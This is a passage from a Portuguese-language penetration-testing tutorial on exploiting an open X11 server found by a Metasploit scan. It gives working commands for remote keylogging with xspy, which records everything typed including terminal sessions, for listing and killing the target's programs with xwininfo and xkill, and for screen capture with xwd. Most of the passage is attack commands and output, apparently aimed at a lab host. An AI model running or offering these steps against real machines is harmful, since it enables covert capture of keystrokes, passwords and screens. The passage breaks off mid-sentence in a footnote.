 [*] Scanned 1 of 3 hosts (33% complete)
[*] Scanned 2 of 3 hosts (66% complete)
[*] 192.168.1.102 Open X Server (The X.Org Foundation)
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed

Sabendo que o servidor encontra-se ativo e esperando por conexões, uma das formas possíveis de exploração é por meio do keylogger remoto. Instale a suíte x11-apps no Kali Linux para instalação do xspy.

root@kali# apt-get install x11-apps

Exporte o display local como sendo o IP da máquina remota juntamente com o seu número da sessão X.

root@kali# export DISPLAY=192.168.1.102:1
root@kali# xspy
opened 192.168.1.102:1 for snoopng

Tudo o que for digitado no Debian será armazenado pelo xspy (incluindo sessões de terminal).

Também é possível ver quais são os programas em execução pelo xwininfo.

root@kali# xwininfo -root -all -display 192.168.1.102:1

Pelo xkill é possível finalizar um determinado programa gráfico. Por exemplo, vamos finalizar a instância da calculadora (gcalctool).

root@kali# xwininfo -root -all -display 192.168.1.102:1 | grep gcalctool
0x2800001 "gcalctool": ("gcalctool" "Gcalctool") 10x10+10+10 +10+10
0x2800003 "Calculadora": ("gcalctool" "Gcalctool") 312x255+1+34 +40+68

O número de identificação da calculadora é 0x2800001.

Finalize-o por meio do xkill:

root@kali# xkill -display 192.168.1.102:1 -id 0x2800001

É possível realizar um screenlogger no sistema alvo. Para isso, vamos capturar a tela por meio do xwd, realizando um pipe para armazenarmos os dados em um arquivo chamado de tela_capturada.xwd.

root@kali# xwd -root -display 192.168.1.102:1 > /root/Desktop/tela_capturada.xwd

1 Arquivos de log são arquivos que registram as atividades de determinado usuário. Se um atacante